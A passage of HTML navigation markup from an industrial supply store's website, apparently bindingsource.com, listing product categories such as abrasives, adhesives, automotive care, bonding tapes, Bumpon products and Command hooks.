                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/coated-abrasive-belts/"><span class="top-level-sub">Coated Abrasive Belts</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/abrasives-tools/scotch-brite-belts/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/p/cat%20images3__07851.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/scotch-brite-belts/"><span class="top-level-sub">Scotch-Brite Belts</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/scotch-brite-discs/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/t/cat%20images4__52492.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/scotch-brite-discs/"><span class="top-level-sub">Scotch-Brite Discs</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/abrasives-tools/hookit-stikit-discs/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/s/cat%20images5__51452.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/hookit-stikit-discs/"><span class="top-level-sub">Hookit &amp; Stikit Discs</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/fiber-flap-discs/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/a/cat%20images6__28307.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/fiber-flap-discs/"><span class="top-level-sub">Fiber &amp; Flap Discs</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/abrasives-tools/sheets-rolls/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/g/cat%20images7__19706.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/sheets-rolls/"><span class="top-level-sub">Sheets &amp; Rolls</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/abrasives-tools/hand-pads-sponges/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/q/cat%20images8__82897.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/hand-pads-sponges/"><span class="top-level-sub">Hand Pads &amp; Sponges</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/abrasives-tools/cut-off-grinding-wheels/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/g/cat%20images9__90703.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/cut-off-grinding-wheels/"><span class="top-level-sub">Cut-Off &amp; Grinding Wheels</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/finishing-and-deburring-wheels/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/q/cat%20images10__60445.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/finishing-and-deburring-wheels/"><span class="top-level-sub">Finishing and Deburring Wheels</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/adhesives-sealants-and-accessories/">
        <span class="name">Adhesives, Sealants and Accessories</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-160" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/adhesives-sealants-and-accessories/">Adhesives, Sealants and Accessories</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/two-part-structural-adhesives/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/o/cat%20images22__35669.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/two-part-structural-adhesives/"><span class="top-level-sub">Two-Part Structural Adhesives</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/spray-adhesives/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/y/cat%20images21__07557.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/spray-adhesives/"><span class="top-level-sub">Spray Adhesives</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/hot-melt-adhesives-and-applicators/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/j/cat%20images15__01605.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/hot-melt-adhesives-and-applicators/"><span class="top-level-sub">Hot Melt Adhesives and Applicators</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/polyurethane-reactive-pur-adhesive-systems/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/h/cat%20images19__46219.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/polyurethane-reactive-pur-adhesive-systems/"><span class="top-level-sub">PUR Polyurethane Reactive Adhesive Systems</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/adhesive-sealants-and-applicators/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/q/cat%20images98__07269.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/adhesive-sealants-and-applicators/"><span class="top-level-sub">Adhesive Sealants and Applicators</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/adhesive-primers-cleaners/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/p/cat%20images11__31767.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/adhesive-primers-cleaners/"><span class="top-level-sub">Adhesive Primers, Coatings &amp; Cleaners</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/instant-adhesives-ca/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/c/cat%20images16__75998.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/instant-adhesives-ca/"><span class="top-level-sub">Instant Adhesives (CA)</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/anaerobic-adhesives-and-threadlockers/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/y/cat%20images13__49731.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/anaerobic-adhesives-and-threadlockers/"><span class="top-level-sub">Threadlockers and Anaerobic Adhesives</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/contact-adhesives/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/p/cat%20images14__82130.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/contact-adhesives/"><span class="top-level-sub">Contact Adhesives</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/one-part-epoxy-adhesives/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/z/cat%20images17__33592.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/one-part-epoxy-adhesives/"><span class="top-level-sub">One-Part Epoxy Adhesives</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/plastic-adhesives/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/j/cat%20images18__27992.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/plastic-adhesives/"><span class="top-level-sub">Plastic Adhesives</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/rubber-and-gasket-adhesives/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/j/cat%20images20__01334.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/rubber-and-gasket-adhesives/"><span class="top-level-sub">Rubber and Gasket Adhesives</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/automotive/">
        <span class="name">Automotive</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-396" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/automotive/">Automotive</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/industrial-spray-systems/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/k/cat%20images23__77610.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/industrial-spray-systems/"><span class="top-level-sub">Industrial Spray Systems</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/automotive/dirt-trap-material-and-accessories/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/v/cat%20images24__21644.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/automotive/dirt-trap-material-and-accessories/"><span class="top-level-sub">Dirt Trap Material and Accessories</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/surface-prep-and-undercoatings/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/a/cat%20images25__22415.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/surface-prep-and-undercoatings/"><span class="top-level-sub">Surface Prep and Undercoatings</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/automotive/body-filler/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/o/cat%20images26__10314.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/automotive/body-filler/"><span class="top-level-sub">Body Filler</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/cleaners-and-degreasers/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/g/cat%20images27__70180.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/cleaners-and-degreasers/"><span class="top-level-sub">Cleaners and Degreasers</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/car-wash-soap-and-shampoo/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/t/cat%20images28__79859.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/car-wash-soap-and-shampoo/"><span class="top-level-sub">Car Wash Soap and Shampoo</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/rubber-vinyl-and-tire-dressing/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/k/cat%20images29__59891.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/rubber-vinyl-and-tire-dressing/"><span class="top-level-sub">Rubber, Vinyl and Tire Dressing </span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/waxes-sealants-and-quick-detailers/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/y/cat%20images30__86650.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/waxes-sealants-and-quick-detailers/"><span class="top-level-sub">Waxes, Sealants and Quick Detailers </span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/compounds-and-polishes/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/m/cat%20images31__10876.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/compounds-and-polishes/"><span class="top-level-sub">Compounds, Polishes and Pads</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/scotchgard/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/c/cat%20images32__11218.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/scotchgard/"><span class="top-level-sub">Scotchgard</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/tools-and-equipment/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/g/cat%20images33__88779.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/tools-and-equipment/"><span class="top-level-sub">Tools and Equipment</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/bonding-tapes/">
        <span class="name">Bonding Tapes</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-174" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/bonding-tapes/">Bonding Tapes</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/accelerators-primers-and-promoters/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/e/cat%20images71__78503.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/accelerators-primers-and-promoters/"><span class="top-level-sub">Tape Primers and Adhesion Promoters</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/atg-tapes/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/z/cat%20images72__42772.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/atg-tapes/"><span class="top-level-sub">ATG Tapes</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/transfer-tapes/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/p/cat%20images73__56066.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/transfer-tapes/"><span class="top-level-sub">Transfer Tapes</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/double-coated-tapes/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/e/cat%20images74__78007.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/double-coated-tapes/"><span class="top-level-sub">Double Coated Tapes</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/double-sided-foam-tapes/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/o/cat%20images75__14895.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/double-sided-foam-tapes/"><span class="top-level-sub">Double-Sided Foam Tapes</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/vhb-tapes/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/f/cat%20images76__33993.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/vhb-tapes/"><span class="top-level-sub">VHB Tapes</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/bumpon-protective-products/">
        <span class="name">Bumpon Protective Products</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-161" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/bumpon-protective-products/">Bumpon Protective Products</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/cylindrical-bumpons/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/r/cat%20images34__63989.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/cylindrical-bumpons/"><span class="top-level-sub">Cylindrical Bumpons</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/hemispheric-bumpons/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/u/cat%20images35__13654.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/hemispheric-bumpons/"><span class="top-level-sub">Hemispheric Bumpons</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/rollstock-and-custom-bumpons/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/y/cat%20images36__63225.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/rollstock-and-custom-bumpons/"><span class="top-level-sub">Rollstock and Custom Bumpons</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/tapered-square-bumpons/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/b/cat%20images37__00914.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/tapered-square-bumpons/"><span class="top-level-sub">Tapered Square Bumpons</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/transparent-bumpons/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/a/cat%20images38__93071.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/transparent-bumpons/"><span class="top-level-sub">Transparent Bumpons</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/command-products/">
        <span class="name">Command Products</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-163" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/command-products/">Command Products</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/bathroom-organization/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/s/cat%20images39__20933.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/bathroom-organization/"><span class="top-level-sub">Bathroom Organization</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/clear-hooks-and-strips/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/r/cat%20images40__92609.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/clear-hooks-and-strips/"><span class="top-level-sub">Clear Hooks and Strips</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/decorative-and-metal-hooks/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/h/cat%20images41__18324.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/decorative-and-metal-hooks/"><span class="top-level-sub">Decorative and Metal Hooks</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/general-hooks/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/y/cat%20images42__80064.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/general-hooks/"><span class="top-level-sub">General Hooks</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/home-organization/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/c/cat%20images43__51689.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/home-organization/"><span class="top-level-sub">Home Organization</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

